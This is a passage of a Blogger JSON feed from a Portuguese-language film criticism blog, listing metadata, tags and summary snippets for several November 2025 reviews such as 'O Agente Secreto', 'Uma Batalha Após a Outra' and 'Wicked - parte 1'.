Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3122873842830889960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3122873842830889960"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/bambi-uma-aventura-na-floresta-bambi.html","title":"Bambi: Uma Aventura na Floresta (Bambi, l'histoire d'une vie dans les bois, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqeF3dngNq4It_3oayxkIJPvKfLPwWL9uVAE_Pf6XAMgMyJUXVQsjD0CxzX-x-q4HrIsj9k2je6fnsDUzNyPV3jgct6F1GGPnPRmfSo1BMDjNBXoH6m0Vpf1StnjN07KBRAq6JxYQwouZWQNtiMAb1F9Ii9cXFCNod5vakzIqvWfVVdk1g3XpU6recdA\/s72-w438-h640-c\/Poster-Cinema-BR-Bambi-Uma-Aventura-na-Floresta_vFrench-low.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-108710627221858390"},"published":{"$t":"2025-11-13T14:14:00.000-03:00"},"updated":{"$t":"2025-11-13T14:14:15.027-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGBTQI+"}],"title":{"type":"text","$t":"LAR (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Documentário #DramaSocial #CinemaBrasileiro #EmbaubaFilmes #Família #Adoção #LGBTIAPN+#Lançamentos\u0026nbsp;Estreia nos Cinemas 13\u0026nbsp; de Novembro de 2025Belo Horizonte, Salvador, São Paulo e VitóriaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoLAR: A Nobreza do Tema e o Desafio da Consolidação Narrativa\u0026nbsp;\u0026nbsp;\nO Documentário\u0026nbsp;LAR,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/108710627221858390\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/lar-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/108710627221858390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/108710627221858390"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/lar-2025.html","title":"LAR (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E\/s72-w438-h640-c\/%5Bcartaz%20oficial%5D%20Lar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8071588379594226500"},"published":{"$t":"2025-11-07T08:00:00.001-03:00"},"updated":{"$t":"2025-11-07T08:00:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leonardo Di Caprio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paul Thomas Anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sean Penn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sátira"}],"title":{"type":"text","$t":"Uma Batalha Após a Outra (One Battle After Another, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #ComédiaDramática #CríticaSocial #SátiraPolítica\u0026nbsp; #CinemaAmericano #PaulThomasAnderson #LeonardoDiCaprio #SeanPenn #TeyanaTaylor #BenicioDelToro #ChaseInfiniti #MaDameRecomendaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Uma Batalha Após a Outra: A América Sanguinária e a Fatura do Ativismo\u0026nbsp;\u0026nbsp;Paul Thomas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8071588379594226500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/uma-batalha-apos-outra-one-battle-after.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8071588379594226500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8071588379594226500"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/uma-batalha-apos-outra-one-battle-after.html","title":"Uma Batalha Após a Outra (One Battle After Another, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ABFJ5P_Yp4hjRZdVa6J79wHsEXtGg9buD8KxQqDpA2QLXXS7y17-h_QMm3J1JmO0pNHPse_qK8g-NFVkilaGnYfAQemvrOenLtVamgEmNdzfidWkP-Yd5dZ2RzGMZFvjYdPMV9arZYhFdVQfXivQoPLd8YxwRk_ueOY684G5hyKtPL1Vd1rBkjq1R_E\/s72-w528-h640-c\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6144602455457747618"},"published":{"$t":"2025-11-06T15:12:00.001-03:00"},"updated":{"$t":"2025-11-06T15:12:48.153-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ditadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festivais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Cannes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KMF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memória"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oscar 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wagner Moura"}],"title":{"type":"text","$t":"O Agente Secreto (The Secret Agent, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #DramaSocial #Thriller #Suspense #Espionagem #CríticaSocial #CríticaPolítica #Ditadura\u0026nbsp; #História #MemóriaHistórica #CinemaBrasileiro #VitrineFilmes #MostraSP #EuviNaMostra #Lançamentos #MaDameRecomendaEstreia nos Cinemas 06 de Novembro de 2025Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Agente Secreto: A Ditadura no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6144602455457747618\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-agente-secreto-secret-agent-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6144602455457747618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6144602455457747618"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-agente-secreto-secret-agent-2025.html","title":"O Agente Secreto (The Secret Agent, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHmXuIWQJpLHhedIirreOPhUZHuxkubjtu97ron0CkErLSxO-qMRTlRH2-YaLu9m9t2ZYjbqjMUz8sYD8GOruvoggv3D7-TwEKTw7zGU35qnOrYDea1rkdn2PQrRY3E8Q9b0IvK5xxKipmnw35D5GAr6Kw69BLWd_qB0BwXGvS1SNCXpo_UveV5MmxLw\/s72-w436-h640-c\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4198150324679335531"},"published":{"$t":"2025-11-06T08:00:00.001-03:00"},"updated":{"$t":"2025-11-06T08:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Japonês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"}],"title":{"type":"text","$t":"Dollhouse (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Terror #Horror #JHorror #Trauma #Culpa #Luto #Maternidade #CinemaAsiático #CinemaJaponês #SatoCompany #LançamentosEstreia nos Cinemas 06 de Novembro de 2025Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Dollhouse: O Luto que se Recusa a Ser Esquecido\u0026nbsp;\u0026nbsp;O que poderia soar como mais uma variação de terror com bonecas,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4198150324679335531\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/dollhouse-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4198150324679335531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4198150324679335531"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/dollhouse-2025.html","title":"Dollhouse (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgylUxi1sfNl4OjpOwBFKYTVEudJFpSqU8MfJa4i0zzw2Ga0euVX_-9c9mtyAC6ymbhZjDmlq3e3bXUCwaN3KMl1FQ3156_hwRdq9m0qqdwuv1Qyt2Bv1F1GWNwPwWKsUSmXbhssgbGTLbzKrSn86VK8Aek_816wZS1miRggtmH2DeaIhSvcslSJVElhmU\/s72-w438-h640-c\/V6_POSTER_BR_DOLL-HOUSE%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2303719474155652103"},"published":{"$t":"2025-11-05T22:30:00.005-03:00"},"updated":{"$t":"2025-11-05T23:45:53.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Holandês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fetiche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicole Kidman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sedução"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Babygirl (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Erotismo #NicoleKidman #Poder #DicasdeStreaming #PrimeVideo #CinemaAmericano #CinemaEuropeu #CinemaHolandês #MulheresnaDireçãoPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Risco do Desejo: Babygirl e a Subversão do Poder na Crise da CEO\u0026nbsp;\u0026nbsp;Babygirl estreou no Festival de Veneza 2024, onde Nicole Kidman venceu o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2303719474155652103\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/babygirl-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2303719474155652103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2303719474155652103"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/babygirl-2024.html","title":"Babygirl (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuAGQVokKUh1FMZ5ee55NoMoQoAkQNQZjhlsvQkqk3hF0qrXXlQqg100xj71dXTuu-mMbZclto2uwUJJdv2G0CtmKeJoQbU_YNoTd4LNJrbUSl3-TeWuTdcmrrIiXAerkvBI51e1BrsVOfAeStl__5RV13-y711HwnX__ksJUUawnh82JnDHAw78fwvkg\/s72-w504-h640-c\/babygirl-nicole-kidman-filme-%20streaming%20-%20cinema%20madaem%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1179006394048434153"},"published":{"$t":"2025-11-04T08:00:00.002-03:00"},"updated":{"$t":"2025-11-04T08:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruxas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wicked"}],"title":{"type":"text","$t":"Wicked - parte 1 (Wicked, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;#Musical #Magia#WickedFilme #Wicked #WickedMovie #WickedParte1 #CynthiaErivo #ArianaGrande\u0026nbsp;#DefyingGravity #Oz #BruxasDeOz #Elphaba #Glinda #MusicalDeCinema\u0026nbsp;#WickedBrasil #WickedMusical #TheUntoldStory #DicasdeStreaming #PrimeVideo\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Wicked - parte 1:\u0026nbsp;A Maldição da Cor e"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1179006394048434153\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-1-wicked-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1179006394048434153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1179006394048434153"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-1-wicked-2024.html","title":"Wicked - parte 1 (Wicked, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBl3swGGdf049SdG8zJJbTGYAWelNjPjLCrUg7Zoxvo8H03kP6ppyMfMygxzK5rORnSV_1UrV7-tab5ZwvJGqGzWMl7YR2zijQW0XN71tp4fszChcUR8siZeJwrkaZNcKSXXCDXWV0f9ylVEJ38pQxEaIRqIusvJps1ycNSZ0_x0MyhinHAz0AeClscfs\/s72-w414-h640-c\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-9127681362501483345"},"published":{"$t":"2025-11-03T20:36:00.002-03:00"},"updated":{"$t":"2025-11-03T20:39:09.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Africano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Alemão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame listas de Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"🎬 5 Filmes da 47ª Mostra SP que Conquistaram o MaDame — e Você Precisa Conhecer nas Estreias"},"summary":{"type":"text","$t":"\u0026nbsp;The President's Cake: o meu filme favorito nessa edição da Mostra SP.\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;🎬 5 Filmes da 47ª Mostra SP que Conquistaram o MaDame — e Você Precisa Conhecer nas Estreias\n\nFoi maravilhoso retornar à Mostra Internacional de Cinema em São Paulo, um evento que, para mim, sempre será uma "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/9127681362501483345\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/5-filmes-da-47-mostra-sp-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/9127681362501483345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/9127681362501483345"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/5-filmes-da-47-mostra-sp-que.html","title":"🎬 5 Filmes da 47ª Mostra SP que Conquistaram o MaDame — e Você Precisa Conhecer nas Estreias"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h334-c\/the-presidents-cake%20-%20o%20bolo%20do%20presidente%20mostra%20sp%20-%20cinema%20madame%20lumiere%20listas.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4755804963236102622"},"published":{"$t":"2025-11-03T18:01:00.002-03:00"},"updated":{"$t":"2025-11-03T18:02:38.745-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antonio Pitanga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"história"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberdade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"}],"title":{"type":"text","$t":"Malês (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Em exibição nos Cinemas\u0026nbsp;#Dramahistórico #História #Guerra #LevanteMalêsnosCinemas #Épico\u0026nbsp; #CinemaBrasileiro #AntonioPitanga #Coragem #Liberdade #Resistência #RepresentativaNegra #NarrativasPretas #Lançamentos #ImovisionPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Malês Vazio - O Grito em Salvador: Entre a Visão do Diretor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4755804963236102622\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/males-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4755804963236102622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4755804963236102622"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/males-2025.html","title":"Malês (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5faEQOsDuaiLL33dhiMiQOEFz2TX0plb9dhnNcRq_KBirL5r3Z9NdycpahBPvciSHq9qCK5bg8r2P6e9jaSg9bENLnJ3tmV77ZTw5BMDgei7HErP_aPUbAxON7q9gAju0GcJRF6K0E5H2ARs4o_750FeEt6M62LA5FUNGn0bi-nU7TOA6mB7Xf3MSSFQ\/s72-w426-h640-c\/males%20-%20cinema%20brasileiro%20-%20levante%20mal%C3%AAs%20-%20Antonio%20pitanga%20imovision.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3610928270691602780"},"published":{"$t":"2025-11-03T17:29:00.004-03:00"},"updated":{"$t":"2025-11-03T19:44:12.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian Petzold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Alemão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"duplo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Mostra SP:  Mirrors No. 3 (Miroirs No. 3, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Filme exibido na\u0026nbsp;Mostra SP\u0026nbsp;Em breve mais filmes de Christian Petzold no blog. Acompanhe!#Drama #DramaFamiliar #Duplo #Família #Thriller\u0026nbsp; #CinemaEuropeu #CinemaAlemão #CinemaDeAutor #ChristianPetzold #EscoladeBerlimPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO Mirrors N0. 3: O Espelho e o Vazio no Noir de Christian Petzold\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3610928270691602780\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-mirrors-no-3-miroirs-no-3-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3610928270691602780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3610928270691602780"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-mirrors-no-3-miroirs-no-3-2025.html","title":"Mostra SP:  Mirrors No. 3 (Miroirs No. 3, 